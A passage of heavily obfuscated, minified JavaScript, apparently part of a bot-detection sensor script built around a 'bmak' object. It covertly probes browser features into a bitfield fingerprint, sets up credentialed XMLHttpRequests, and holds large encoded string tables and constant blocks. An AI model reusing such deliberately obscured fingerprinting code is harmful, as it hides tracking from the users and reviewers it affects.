Vln=Q[PS()[CP(DP)](zV,bD,wQ)][tS()[wD(Bc)].apply(null,[p7,hN,K6,GD,Ad,Ag])]?UG[DD]:UG[MJ];var VIn=Q[PS()[CP(DP)](zV,Bb,wQ)][dc()[qE(PO)](lc,rV,pX,UD)]?MJ:fs;var Omn=Q[m9(typeof PS()[CP(mb)],PP('',[][[]]))?PS()[CP(DP)](zV,B6(fs),wQ):PS()[CP(ES)](O3,Nh,Ib)][m9(typeof O6()[TX(p0)],'undefined')?O6()[TX(Q0)].call(null,cX,cX,RS,WK,t9,GD):O6()[TX(MJ)](xg,B6([]),ms,OO,UBn,SS)]?MJ:UG[MJ];var Ejn=Q[PS()[CP(DP)](zV,Gd,wQ)][PS()[CP(db)](VD,RS,ms)]?MJ:UG[MJ];var Cjn=Q[VP()[fd(kC)](wJ,Zg,B0)][Xv()[Rq(DP)].apply(null,[fY,ws,pD,Pv])].bind?ZI[tS()[wD(H0)].call(null,B6(B6({})),hW,jt,xg,vW,DP)]():fs;var BFn=Q[RG(typeof PS()[CP(F4)],'undefined')?PS()[CP(ES)](cx,q4,N3):PS()[CP(DP)].call(null,zV,pD,wQ)][m9(typeof VP()[fd(p8)],PP('',[][[]]))?VP()[fd(hUn)].apply(null,[bW,gK,B0]):VP()[fd(H0)].call(null,bK,tR,B6([]))]?ZI[tS()[wD(H0)].call(null,p0,hW,jt,ws,vW,nz)]():fs;var Bfn=Q[PS()[CP(DP)].apply(null,[zV,Xs,wQ])][VP()[fd(bx)](ps,tW,CE)]?UG[DD]:fs;var MBn;var Rmn;try{var HZn=V4.length;var SZn=B6({});MBn=Q[PS()[CP(DP)].apply(null,[zV,K6,wQ])][m9(typeof zX()[FA(sS)],PP([],[][[]]))?zX()[FA(q4)](v0,hG,bP,mD,mZn):zX()[FA(ES)](QO,B6(B6([])),R7,E1,bBn)]?UG[DD]:fs;}catch(PTn){V4.splice(CO(HZn,MJ),Infinity,sN);MBn=fs;}try{var rBn=V4.length;var YZn=B6(B6(r2));Rmn=Q[PS()[CP(DP)](zV,Bs,wQ)][zW()[HG(lk)].apply(null,[H0,EX])]?MJ:fs;}catch(Pln){V4.splice(CO(rBn,MJ),Infinity,sN);Rmn=fs;}var C2n;return C2n=PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(Ojn,dK(qnn,MJ)),dK(cR,UG[dS])),dK(mnn,vW)),dK(zIn,ms)),dK(Vln,UG[rP])),dK(VIn,f9)),dK(Omn,ks)),dK(MBn,DP)),dK(Rmn,tW)),dK(Ejn,v0)),dK(Cjn,ES)),dK(BFn,hJ)),dK(Bfn,ZI[dc()[qE(Fw)](pA,cX,ZN,cO)]())),V4.pop(),C2n;}break;case M2:{var DZn=wBn[r2];V4.push(LIn);var fjn=PS()[CP(ms)].apply(null,[OF,vD,Mq]);var bHn=PS()[CP(Gjn)](zc,Bs,Sw);var tHn=fs;var PLn=DZn[tS()[wD(gk)](B6({}),b2n,Ub,B6(B6(MJ)),ES,hG)]();while(BO(tHn,PLn[KP()[Ds(fs)](bnn,Lw)])){if(Umn(bHn[zX()[FA(z9)](ks,B6(MJ),hJ,dFn,q4)](PLn[RG(typeof Xv()[Rq(E3)],PP('',[][[]]))?Xv()[Rq(ks)](X8,kh,B6([]),Md):Xv()[Rq(f9)].apply(null,[E4,f9,hg,vW])](tHn)),fs)||Umn(bHn[RG(typeof zX()[FA(f9)],'undefined')?zX()[FA(ES)].call(null,H0,nz,B0,CV,JBn):zX()[FA(z9)].apply(null,[ks,DP,Zg,dFn,q4])](PLn[Xv()[Rq(f9)].apply(null,[E4,dv,tW,vW])](PP(tHn,UG[DD]))),UG[MJ])){fjn+=MJ;}else{fjn+=fs;}tHn=PP(tHn,H0);}var lFn;return V4.pop(),lFn=fjn,lFn;}break;case PT:{V4.push(dTn);var GR;var Amn;var HMn;for(GR=fs;BO(GR,wBn[KP()[Ds(fs)].apply(null,[As,Lw])]);GR+=MJ){HMn=wBn[GR];}Amn=HMn[tS()[wD(xd)].apply(null,[sX,PA,Xmn,xd,cX,mb])]();if(Q[PS()[CP(DP)](LC,rP,wQ)].bmak[dc()[qE(j7)](ND,q4,rP,Pv)][Amn]){Q[PS()[CP(DP)](LC,B6(fs),wQ)].bmak[dc()[qE(j7)](ND,wQ,rP,B6(B6(MJ)))][Amn].apply(Q[m9(typeof PS()[CP(GD)],PP('',[][[]]))?PS()[CP(DP)].call(null,LC,B6({}),wQ):PS()[CP(ES)].apply(null,[N1,B6(fs),U7])].bmak[dc()[qE(j7)](ND,ks,rP,B6(fs))],HMn);}V4.pop();}break;case p5:{V4.push(V2n);var dln=xt;var HUn=PS()[CP(ms)](hD,B6(B6([])),Mq);for(var Kfn=fs;BO(Kfn,dln);Kfn++){HUn+=tS()[wD(d0)](GS,U7,mN,K6,f9,Gd);dln++;}V4.pop();}break;case bn:{V4.push(Unn);Q[tS()[wD(FS)](Zg,UTn,Hln,vD,v0,jG)](function(){return G5n.apply(this,[p5,arguments]);},UG[mJ]);V4.pop();}break;}};var RG=function(YLn,tTn){return YLn===tTn;};var cc=function(zmn,Bnn){return zmn&Bnn;};var Umn=function(ALn,jR){return ALn>=jR;};var Bjn=function(){return LE.apply(this,[GI,arguments]);};var RBn=function(){return Ev.apply(this,[QL,arguments]);};var Jjn=function(){return G0.apply(this,[QH,arguments]);};var p5n=function(){var Hfn;if(typeof Q["window"]["XMLHttpRequest"]!=='undefined'){Hfn=new (Q["window"]["XMLHttpRequest"])();}else if(typeof Q["window"]["XDomainRequest"]!=='undefined'){Hfn=new (Q["window"]["XDomainRequest"])();Hfn["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Q["Function"])this["onreadystatechange"]();};}else{Hfn=new (Q["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Hfn["withCredentials"]!=='undefined'){Hfn["withCredentials"]=true;}return Hfn;};var SR=function(jIn,xnn){return jIn/xnn;};var wr=function(){return G0.apply(this,[WF,arguments]);};var qS=function(){bLn=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Gln=function(XIn,lr){return XIn^lr;};var rMn=function(DR){return Q["Math"]["floor"](Q["Math"]["random"]()*DR["length"]);};var tx=function(Knn){return Q["unescape"](Q["encodeURIComponent"](Knn));};var NJ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gQ=function(xmn){return ~xmn;};var BO=function(Vjn,TIn){return Vjn<TIn;};var JV=function(EFn,rHn){return EFn|rHn;};var dK=function(BR,QBn){return BR<<QBn;};var UZn=function(){return LE.apply(this,[cF,arguments]);};var f8=function(){return ["=\\","}`","\"J","8K\r","Y\r","38","","\r5C\f","\nn5ISP)\'r.;_n>K*j)J\x3f4T!,x:\td\rZ!\'<\rk\b9*v-> \x40[/g!\x3f6<_<(8Ync`(!*:[#,\x3fG8\tn0\"N%2\f&.h56he/#,\ry\b\v*f-) \x40*/d!\x3f4<_0(;$b\v`,!)>&#$\x3fH78\nH0)l2q&\"\nh7&f\x00i/\'<\rq\b9*v-> \x40*/g!\x3f&<_<(\x3f4nc`(!>>6#,\x3fH8\tn0=N%2a&.\nah56ke/$\ry\x07*f-; \x40*/g\x07\x3f4<P<(;$g\v`+!),\r1>&#;\x3fH78\fn0)N12q&\'\nh16fG/\'<\r{\b9*\x40-> \x40./g!\x3f0<_<(>Yn9`(!::[#,\x3fHB8\tn0$N%2\f&.\neh56pe/\'<\ry\x07)*f-5 \x40*/e!\x3f4\x40(;${\v`/\x07)5>&#<\x3fH78\vH0)N2q&9\nh56fq/\'<\rp\b9*\x40-> \x40:/g!\x3f;<_<(;Yn`(!;;[#,\x3fH8\tn0=N%2a&.\nh56ne/\"<\ry5*f-2 \x40*/c\\\x3f4<P((;$|\v`-\x07)>&#\'\x3fH78\v0)N52q&,\nh76fi/\'<\rz\b9*\x40-> O./g!\x3f%<_<(>4n-`(!=>&#,\x3fG8\tn0#N%2q&.02h5<+ag+1gq>\x3f)5I< \x40-]g8#q&.Q<X9_b]\'%%YF[#,|~56\v]N\'aG.;3Z\r>\vF()g,2&fo1\b;.\r06\tm0Zg),:5K.\x07n5F)e8\'4\f&#,=X5<,]Zg)6U-(nB\fF(9g*\f{%\\>$e>\tf\";j1^4V9%Y\"cF6=F()g+\t,\rz\f6B,B\bpTQ)g)\'63WG.;\'a\b\td3[e\'\',ly>O.n5\tnQ)g,-y<(;)n5}J)e8\'4w#,B\f*J\rXG!R7>O>,\x005|A\tf()kG*/\r\n>.0]\\>\"P(+r%y5 cm\b\td\r-D!\'\x3f;y>.7vL>\tI/\"L\'60} ;4on5Fg+5w>\f,>>\tf$N%%y5_(\x075>\tf(i$\f{ Y_>\tf%/L\'67T#T>c\tf(^m8\'4Y+6#,=X59#0\rGy]Vb\t\'$zJ\b\x3f,n;-\"P(+BZP2qG.88V\'g \x07-z02v\x40>z\x40,)g\x3fI%y>.;[\b\td\n=K$L=tV+n=>\tf(.h\'66S&;=o","JP6Q4G/B","#&CUH+0QO*6V\rhwAEt|\x00>LT3!IHj\x075J","\f","V\r5T<\x07\x40<","\'L\f!2A","\r-F\rc1V\v","\f-K\fO\v","AN+wh iBA\\4<),SWU !","\vy>\'nE->\tn0)h\'7W&.4\nn\t()`\vh>. ^6xA*\nZg)\n\x00\r`% _Lh(<)%-B%70/\r\"\n,n]*h\'37\v=5`51\'e()cZ\'4I]=H0\tv(*h\'37\v=5`51\'e()cZ\'4I]=H0\tv(*OQ\f3y>.;,i:\te>%A)\vy>#\x3fnE->\tL#2_)%2W&.l%#()NXD\b\r\x40>z\x40,)g1,,i>-;,n;f(l>4Y>.;/|GM\x40(+p[\"<r&];,j#/fB9g) $h>.0(\x00L> \x40(Zg),\x07\x07[.l\"L\t()|<\"aV(\"vL>\tJ\"\x3f4y>-+e5>U:1)\f{)\\;_n)`/wZ_m9_\nN5.\tea8\'4}(<6[=X5<a\x07!g!%y5)50l\tf(\'W/\'<ly>(7\'v&0v(*g)\'4,|&.;\x00f\\\r>\vF()g\"\t6g\n1\b;.6G6\tc0)g7\f-y>];,v2/f\'g+2gq>%#_n>,D)h\'76WG.;\r>\vF()g\"6fo1\b;.3j6\tm0Zg),&6[.\x07n5F)e\x3f({%]I$e-M\tf##p%48R&.;\x00/b\r>\vp\'g+5\fq>&B,y\tv()L\'60}&;)n<M\r]0Zw]<\"V(76B\x00\f*s\rE  \f7B9^3}7$d\fm8\'4k\f,=X5<`/g!^4T1_\x00;Z.F\'e()a//9>&B,A&2\x40(.EZ\r\n( ;#8m5>w()|[\x07\"aS\\_n&*p/L#Gy*V9]e/\'<ly=4]4B\n*g)!%y5[4n\b\t`<[t\x07\"aVM\b\x3f,}=,\rHQ)g,-y<\x3f;,|#fg+\".Y>>;/=X5<Z!g!^4U\n5>d\x3f\fI*\'4h>.0&b>\x40()N%%y5<9n6\'P\v/JX\fY>>;/=X5<*b!g+4>O>,)f56f\'g+0E.q>&B,C>\v\x40(/D/0\x00\v-\x00\n5>=&j\'4y>Z:H5>\t^0L\'66}\x3f;,w 6|fe8\'4s);#,g6N+\x00\'g&\t4y8#\nn5K;()c\f{,)=n>4c0)d6U_$cm\b\td\x3fX^\fA;,n8P%\x40()g[\t>O>,(.5>=!)h>.0&{->\no+YEZ:v.;,c\tf(\\S/\'<\r|;.\fpTQ)g)\'1\f\n\x3f;,w 7/dg)\'fY>.;\'lF(\x40(+s.\b<r&];,Z 2/f)\'.9:H5<c1!g\"\x3fGy50nf(B&4o1\b;.\x00E86\tm0Zg),\f\x00[.\x07n5,q)e\x3f({-)\b$e-M\tf#p\v48R&.;\'y\r>\vp\'g+.q>+#,fL>\tK+2_)\'Gy156h56pf*/t\x3fFL%8O]H51#04o\x07:Z6|f[c)\',ly>O .n78\n~08N12A6<\x3fon5`)e8\'4v&7(H5<b\'g!\x3f4>O>*.:;f(ZhA`yM\b\x3f,vL>\tKY_)%2WG.;\'^\r>\v`(1#&M;(x2O)c0)d,6U-4cnF\rf(+m/\'<ly=*K3hM\tf\x3fD/_7WK.H\nn5-w()l[23y\b*fL>\nbX\x00B/Gy-5\fF(9g*>&#.\x3fH7/\tf;&04_>+*n\fF(9g+#ly><*f-> \x40/g!^4p=\x07C\'(}[c)\'ly><*.n78\tE.8g),,k4\x3f;,v:/fg)$!1h>.0/_>\tf\x3fJ\x07^4UJ\"4\nz.M;\x3f^\"M\'4.2y&\\\x00D\x3f1:b\x3f;,n6,z`-8M)\'4^H\x00B,C1f*\tg)\'31\fG.;0\tf+\te\x3f\f{\r_nA=a;;u=,#})\t.nj&&|e\v)\'4~6# \x3fB[\n\"P(+EU<r.;,\x00\b\td\rX8\'4Y\x071\fn59y\b8g),\x00\x00|&.8_GMq<K\'\'/:h>.;,N\r8Q)g#-y<\x3f;,v6fg/3FA8OeH1>\t~Q)g7\f<_<\x3f;,\r{7W\v\x40\t\'$z;.6F8\tnQ)d(E7U T8m5>\rt,\x07)\'Y.9=n>:H0)L\'66o;<m\b\td3Z;\f{%]I$fL>\tJ\rN%%y5,,\t8m5>w()l03y\b=n>\bs0)d6U_$cmD\nf()g/6d\n>.\x3f=X5<+a<;L\'67~\'&;$\"N5>\t`\x3f\\)({*)\"$f-8\"P(+s.>&a_>.;,\x3fg8%()l\t(3y#,D-1f*\x3fh\'6\t&;\'5>]$A)\n\ry>8.n7(\x40(+s>2<qG.;y\b\td<.q\'\',ly>\\.n7/\tf##p1^4S94\nh8R3[t\x07\fh>.0<x0\ts0)e(\r`5+_C%\'h(&I*\'4h>.0*\\>\"P(+q12q&$\n5> P00l< 8M!/n\x3f/\tf#/k\x00!%y57on5^8C\r8\'4p(\f,=X5<+L[8g),2Q4\x3f;,N:&fW/\'<ly<\'84A:p\\X#4W&+3on5^8C8\'4B2,=X5<,[8g),]I\x3f;,h9w()l\t(,\ry\b\v*fL>\vo+\x00E(\x07oJ_H\nn5o W8\'4t)\",=X5<K<Zg)<oJ*>`5&pf(R=\f{1=n>7t%N%%y-!#5\x40:\tc0\x3fl\fY>>;/\r\x40L>\tK/=_)%%y5$,4on5re/%\ry;$4h2+\x3f\"D2i>,\n5>i00t\x07(|&80=H0\tv(*L!%y5>-\x3f5>v>\vA)Aly>8;2n\x3f\tf(/M<\x3f4qG.;\'y\r>\vw()l2,ly=5B&\t,]0)d/,\ro\n ;9n6L00lX0=w>=1*fL>\nK\'XE\n\x00-;,5>~\v!)\f*\\(6xAz\x40,)g:-%y5]. 0n\t()l*3y;.3DM\tf3|\x3fS0 ;4on5RY)\'4r/,H:H5<-!g!^4S94\nh8R3[t\x07\fh>.0/5\x40->\"P(+BGy%*V%\'h(&I*\'4>&#&\x3fH7/\tf0,m#8m5>Jg+5Fq>&B,D)\"P(+u[%:aG.;\'y1pf(V>4t;.xAK\tW)g)>O>,/+:5>F\x3f:m8\'4k1\f,>>\tfL\'20\n *n:\tm\v`Z\x07\"0P(C\x07LL>\tf(,H1,l&.;\x00by\r>\t()`\f{*\"$f&zw)g)\v=i>.955>\teg)\f{*-!eb!>\nf()g\x3f\'Gy5(0n[\bu","0N","\'N\x07",":\x00\x3fF#i\x00&JY>UX-;IG)\tV\x3f!F_YNZ\r\x3f[:IF~B","d","4","L:\n2]7;B","\tJ:2","&]\v","Z:Q\v\x40D","0W\b<\'J1\r:H","0Y","\\\r\f\b%","T\fv\t;L\"1","\t","h-U\bIF\'\b\b6K\r_:R\x07O","\x07\n*J\x00","[-}C","A;","U","\n9]\v=.K\x00N","\r\rP9W\v","n\x07R\t\n\x00J\b\b%","xS","U\fV\x07\b1","r\x00U=L8]T\'BHH\x07U$J\t2_o","<B","\\\b","&L\fB\x07","\fCW\n","&gm","HJ\rF!5TO*\"Hhq\x00\fC\x07F\'1V\n\b\b%","TE\r"," Y\r.","2Y\n","9*#]\v\b!J -Q\bS\t","9g","","\b.Z","H#a-","\rG","R\t","\r-{\v","g 2A\n%xQ\x07$]","4G%B&\nL","U\r7&Y\t\n)0A","=V\v\n\b\t8X","",";V\n%J\x07\f",">","\n(;J&S*_&\x071",")E\fU","\v6F,fg% ","\b\b0F","\x00RnP",";","9]\x00\b","I\t:_","S&H\x07R","C\v<B+I\b","4\b\x07Zn(KtE;q=F","d",")TE","-","\bF","1B<x\tT\'","-g,B\x07","#","a\r\b&Y\v\x00\b+\"A\v!H\x07",";#9{+","\t",">;^\x07\vo\x075L","%:VZ6C_)\x07\nGU5K_Z\v\"A\v!H\x07","\"L\f<F","&Y\n","M\f\n\b,0J\v","Fg29]\r",";","C\r","5C\r","6W","2B","9W\n",";U\x00\t\b3","","3:","9]<","A\x00U(9]","7,p\">r,","\n","A8_E",":B","2A\v ","`\x07AUY\rM\x07CeN\x07","\\I3H\t\"]_\f\t2rT","+F\v`\x07\b]\v$","7y W 0","L\rZ#N\x00%B\x07<W\nZ6[hHH\x40\b8T",",H\nK\r\bT#","\'\x40\x00o\f","&^\f9L",":J","K\r2\f$]\f","e\rL",",L\f","24g6+","","\n",">K","1\'S\x00O\v\x07=W","\v5L","\v%B5\v<U",">\\:","\x00\b","^\nI","DOY\\","$W\r","r\n\rDyY\n\v>C","Q","\v"];};function tdl(){Fd=Tl+SH*HM+HM*HM+HM*HM*HM,qs=rH+MM*HM+Xp*HM*HM+HM*HM*HM,hA=SH+bl*HM+HM*HM+HM*HM*HM,q0=Xp+Y2*HM+Tl*HM*HM+HM*HM*HM,Lf=Tl+Tl*HM+YM*HM*HM,gF=rH+HM+r2*HM*HM+HM*HM*HM,CH=YM+bl*HM+YM*HM*HM+HM*HM*HM,ZJ=rH+Y2*HM+r2*HM*HM+HM*HM*HM,JM=Y2+rH*HM+HM*HM,QX=YM+Y2*HM+bl*HM*HM+HM*HM*HM,v6=SH+Xp*HM+HM*HM+HM*HM*HM,L2=HF+r2*HM+MM*HM*HM,BX=bl+rH*HM+YM*HM*HM+HM*HM*HM,x5=rH+Xp*HM+HM*HM,Nl=Y2+SH*HM+YM*HM*HM,Qf=MM+Y2*HM+Y2*HM*HM,Hn=rH+r2*HM+rH*HM*HM+HM*HM*HM,qv=YM+Xp*HM+r2*HM*HM+HM*HM*HM,dL=r2+MM*HM+Xp*HM*HM,SY=r2+bl*HM+SH*HM*HM,W5=SH+MM*HM+HM*HM,R0=r2+MM*HM+rH*HM*HM+HM*HM*HM,q6=bl+Xp*HM+rH*HM*HM+HM*HM*HM,zj=HF+rH*HM+Tl*HM*HM,OA=MM+HM+r2*HM*HM+HM*HM*HM,w6=YM+Y2*HM+r2*HM*HM+HM*HM*HM,qd=rH+Tl*HM+MM*HM*HM+HM*HM*HM,LG=Xp+rH*HM+YM*HM*HM+HM*HM*HM,Od=Tl+Tl*HM+r2*HM*HM+HM*HM*HM,bL=Xp+MM*HM+HM*HM+HM*HM*HM,l4=SH+Tl*HM+rH*HM*HM+HM*HM*HM,Fc=Xp+SH*HM+HM*HM+HM*HM*HM,xS=Xp+MM*HM+rH*HM*HM+HM*HM*HM,v9=SH+SH*HM+r2*HM*HM+HM*HM*HM,NP=MM+YM*HM+bl*HM*HM+HM*HM*HM,Im=rH+MM*HM+HM*HM,KG=SH+rH*HM+Y2*HM*HM+HM*HM*HM,WM=Xp+r2*HM+Y2*HM*HM+HM*HM*HM,L9=Tl+r2*HM+MM*HM*HM+HM*HM*HM,ff=YM+YM*HM+HM*HM,Cq=YM+MM*HM+YM*HM*HM+HM*HM*HM,z4=Xp+SH*HM+r2*HM*HM+HM*HM*HM,jj=Y2+HM+YM*HM*HM+HM*HM*HM,Nf=Tl+bl*HM,zM=rH+YM*HM+Xp*HM*HM,Bl=Y2+Tl*HM+Xp*HM*HM,SM=HF+bl*HM+HM*HM,sG=Y2+bl*HM+HM*HM+HM*HM*HM,dP=r2+bl*HM+HM*HM+HM*HM*HM,tJ=Tl+bl*HM+Xp*HM*HM+HM*HM*HM,wH=Xp+Tl*HM+Y2*HM*HM,JG=MM+MM*HM+Tl*HM*HM+HM*HM*HM,vE=Tl+YM*HM+rH*HM*HM+HM*HM*HM,zn=HF+Y2*HM+Xp*HM*HM,TF=YM+Y2*HM+Y2*HM*HM,wd=r2+Xp*HM+Y2*HM*HM+HM*HM*HM,l9=r2+Tl*HM+Tl*HM*HM+HM*HM*HM,ME=Y2+YM*HM+Xp*HM*HM+HM*HM*HM,Sc=Xp+bl*HM+MM*HM*HM+HM*HM*HM,mZ=HF+HM+YM*HM*HM+HM*HM*HM,b9=YM+rH*HM+r2*HM*HM+HM*HM*HM,VS=Xp+Tl*HM+HM*HM+HM*HM*HM,EP=HF+bl*HM+Y2*HM*HM+HM*HM*HM,Cl=Xp+r2*HM+YM*HM*HM,NX=YM+rH*HM+rH*HM*HM+HM*HM*HM,YY=Y2+bl*HM+YM*HM*HM,C=MM+Tl*HM+YM*HM*HM,jv=YM+Xp*HM+HM*HM+HM*HM*HM,GZ=Tl+Y2*HM+rH*HM*HM,XZ=bl+Tl*HM+Xp*HM*HM+HM*HM*HM,Ws=SH+HM+Tl*HM*HM+HM*HM*HM,hX=rH+r2*HM+bl*HM*HM+HM*HM*HM,ZT=r2+r2*HM+HM*HM,dI=YM+r2*HM+Tl*HM*HM,AY=Tl+Xp*HM,NM=Tl+bl*HM+Y2*HM*HM,GM=YM+YM*HM+YM*HM*HM+HM*HM*HM,YW=Tl+SH*HM+Xp*HM*HM+HM*HM*HM,ZZ=Xp+Y2*HM,pj=SH+HM+Xp*HM*HM,MX=rH+Xp*HM+Xp*HM*HM+HM*HM*HM,lv=SH+YM*HM+Tl*HM*HM+HM*HM*HM,N4=Xp+YM*HM+bl*HM*HM+HM*HM*HM,zT=MM+r2*HM+HM*HM,FD=SH+bl*HM+MM*HM*HM+HM*HM*HM,Ns=r2+r2*HM+HM*HM+HM*HM*HM,cA=Y2+Xp*HM+Xp*HM*HM+HM*HM*HM,US=Tl+Tl*HM+Xp*HM*HM+HM*HM*HM,LH=Y2+HM,UZ=rH+SH*HM+r2*HM*HM+HM*HM*HM,GH=MM+rH*HM+HM*HM,JP=HF+rH*HM+Y2*HM*HM+HM*HM*HM,Jl=Xp+YM*HM+HM*HM,JY=Xp+YM*HM+YM*HM*HM,zH=Tl+Xp*HM+MM*HM*HM,jD=SH+Y2*HM+Tl*HM*HM+HM*HM*HM,MG=HF+SH*HM+bl*HM*HM+HM*HM*HM,As=HF+HM+HM*HM+HM*HM*HM,T5=rH+Y2*HM+YM*HM*HM,Z4=Xp+Xp*HM+r2*HM*HM+HM*HM*HM,Wd=Xp+Tl*HM+Xp*HM*HM+HM*HM*HM,wJ=r2+Xp*HM+MM*HM*HM+HM*HM*HM,Al=r2+bl*HM+Y2*HM*HM,Bq=Tl+Xp*HM+HM*HM+HM*HM*HM,Vd=HF+Xp*HM+MM*HM*HM+HM*HM*HM,Us=Xp+r2*HM+r2*HM*HM+HM*HM*HM,UY=rH+HM+Tl*HM*HM,F5=Y2+HM+HM*HM+HM*HM*HM,TJ=Tl+Xp*HM+Xp*HM*HM+HM*HM*HM,OP=HF+Tl*HM+Y2*HM*HM+HM*HM*HM,nM=r2+Tl*HM+YM*HM*HM,Wj=Xp+r2*HM+Xp*HM*HM,FT=SH+YM*HM+Xp*HM*HM,G5=MM+Tl*HM,VA=MM+Tl*HM+bl*HM*HM+HM*HM*HM,sL=bl+Xp*HM+Y2*HM*HM,BJ=Xp+bl*HM+YM*HM*HM+HM*HM*HM,Ej=r2+rH*HM+Tl*HM*HM,Wl=HF+Tl*HM+Xp*HM*HM+HM*HM*HM,rd=rH+YM*HM+HM*HM+HM*HM*HM,ql=rH+SH*HM+Xp*HM*HM,PF=YM+YM*HM+Xp*HM*HM,KW=YM+Tl*HM+bl*HM*HM+HM*HM*HM,Of=Tl+MM*HM+Xp*HM*HM,zZ=SH+r2*HM+HM*HM,jP=bl+Tl*HM+Y2*HM*HM+HM*HM*HM,kJ=YM+MM*HM+Y2*HM*HM+HM*HM*HM,JJ=r2+Tl*HM+Xp*HM*HM+HM*HM*HM,n6=Tl+r2*HM+Y2*HM*HM+HM*HM*HM,Ll=SH+Y2*HM+YM*HM*HM,kj=HF+r2*HM+Xp*HM*HM,XT=SH+Xp*HM,xP=YM+Xp*HM+MM*HM*HM+HM*HM*HM,w5=rH+Tl*HM+Y2*HM*HM+HM*HM*HM,Cp=MM+MM*HM+bl*HM*HM,SG=HF+SH*HM+MM*HM*HM+HM*HM*HM,BD=rH+Y2*HM+HM*HM+HM*HM*HM,Lm=SH+Tl*HM+rH*HM*HM,bG=rH+Tl*HM+r2*HM*HM+HM*HM*HM,Tp=bl+r2*HM+HM*HM,XW=SH+HM+YM*HM*HM+HM*HM*HM,HY=Y2+Tl*HM+HM*HM,mF=MM+YM*HM+MM*HM*HM,jc=rH+YM*HM+YM*HM*HM+HM*HM*HM,dW=rH+bl*HM+rH*HM*HM+HM*HM*HM,Nc=HF+bl*HM+MM*HM*HM+HM*HM*HM,Kc=bl+HM+YM*HM*HM+HM*HM*HM,jZ=MM+Y2*HM+HM*HM,TU=Y2+MM*HM+Xp*HM*HM,xU=Xp+bl*HM+YM*HM*HM,pS=Y2+rH*HM+YM*HM*HM+HM*HM*HM,N=YM+HM+Y2*HM*HM,Sq=MM+MM*HM+YM*HM*HM+HM*HM*HM,c6=YM+SH*HM+r2*HM*HM+HM*HM*HM,P4=Y2+SH*HM+rH*HM*HM+HM*HM*HM,wS=Xp+MM*HM+YM*HM*HM+HM*HM*HM,P6=YM+Tl*HM+HM*HM+HM*HM*HM,Ed=r2+r2*HM+bl*HM*HM+HM*HM*HM,dZ=Xp+SH*HM+bl*HM*HM,DE=Xp+MM*HM+Y2*HM*HM+HM*HM*HM,Cc=HF+Tl*HM+r2*HM*HM+HM*HM*HM,SE=Y2+bl*HM+Y2*HM*HM+HM*HM*HM,IL=Xp+Tl*HM+Xp*HM*HM,sI=r2+Y2*HM+MM*HM*HM,g9=YM+r2*HM+MM*HM*HM+HM*HM*HM,O0=MM+HM+YM*HM*HM+HM*HM*HM,MU=Y2+HM+YM*HM*HM,Uq=bl+Tl*HM+bl*HM*HM+HM*HM*HM,g2=MM+MM*HM+Tl*HM*HM,jE=Y2+rH*HM+r2*HM*HM+HM*HM*HM,ND=YM+rH*HM+YM*HM*HM+HM*HM*HM,tq=HF+Tl*HM+bl*HM*HM+HM*HM*HM,fP=r2+bl*HM+rH*HM*HM+HM*HM*HM,FW=r2+MM*HM+YM*HM*HM+HM*HM*HM,Dq=YM+Y2*HM+YM*HM*HM+HM*HM*HM,fX=bl+Xp*HM+Y2*HM*HM+HM*HM*HM,cY=HF+SH*HM+YM*HM*HM,Qv=r2+Tl*HM+MM*HM*HM+HM*HM*HM,WX=Xp+SH*HM+bl*HM*HM+HM*HM*HM,Rp=Tl+r2*HM+Y2*HM*HM,s9=r2+Y2*HM+rH*HM*HM+HM*HM*HM,ls=Tl+Xp*HM+r2*HM*HM+HM*HM*HM,E5=HF+YM*HM,CY=rH+YM*HM+Xp*HM*HM+HM*HM*HM,gE=bl+SH*HM+Tl*HM*HM+HM*HM*HM,Rn=Y2+rH*HM+Xp*HM*HM,NY=bl+HM+rH*HM*HM,g5=Xp+YM*HM+Y2*HM*HM,CX=MM+Y2*HM+rH*HM*HM+HM*HM*HM,TE=HF+HM+Y2*HM*HM+HM*HM*HM,qj=Tl+HM+YM*HM*HM,fI=r2+rH*HM+HM*HM,ps=HF+Y2*HM+rH*HM*HM+HM*HM*HM,P2=SH+SH*HM+Tl*HM*HM,ZS=Y2+SH*HM+r2*HM*HM+HM*HM*HM,Vp=HF+HM+Tl*HM*HM,nd=MM+Xp*HM+Xp*HM*HM+HM*HM*HM,dG=Tl+r2*HM+Xp*HM*HM+HM*HM*HM,JW=Xp+Xp*HM+Y2*HM*HM+HM*HM*HM,Xj=YM+YM*HM+Tl*HM*HM,sf=Xp+bl*HM+HM*HM,ZF=Y2+Xp*HM+YM*HM*HM+HM*HM*HM,Km=MM+rH*HM+MM*HM*HM,E0=Y2+r2*HM+bl*HM*HM+HM*HM*HM,MS=bl+Y2*HM+Tl*HM*HM+HM*HM*HM,tX=HF+Tl*HM+YM*HM*HM+HM*HM*HM,CA=YM+Xp*HM+Y2*HM*HM+HM*HM*HM,EW=YM+HM+bl*HM*HM+HM*HM*HM,RU=bl+HM+HM*HM,gd=bl+r2*HM+YM*HM*HM+HM*HM*HM,GE=Tl+Tl*HM+SH*HM*HM+HM*HM*HM,N9=Tl+rH*HM+HM*HM+HM*HM*HM,BP=bl+r2*HM+Y2*HM*HM+HM*HM*HM,dF=MM+Y2*HM+r2*HM*HM+HM*HM*HM,bH=rH+YM*HM+Y2*HM*HM,fv=SH+MM*HM+Tl*HM*HM+HM*HM*HM,kZ=rH+Tl*HM+Tl*HM*HM,OU=bl+bl*HM+Xp*HM*HM,A9=bl+MM*HM+MM*HM*HM+HM*HM*HM,fl=YM+SH*HM+rH*HM*HM,xH=bl+YM*HM,Cn=r2+MM*HM+HM*HM,Ld=Xp+MM*HM+r2*HM*HM+HM*HM*HM,NS=bl+HM+rH*HM*HM+HM*HM*HM,UX=Tl+Tl*HM+Tl*HM*HM+HM*HM*HM,x4=rH+YM*HM+r2*HM*HM+HM*HM*HM,PW=YM+bl*HM+r2*HM*HM+HM*HM*HM,jX=r2+SH*HM+r2*HM*HM+HM*HM*HM,L5=YM+Y2*HM+Xp*HM*HM,f2=Y2+Xp*HM,Y5=rH+rH*HM+HM*HM,IJ=HF+YM*HM+bl*HM*HM+HM*HM*HM,Dc=MM+r2*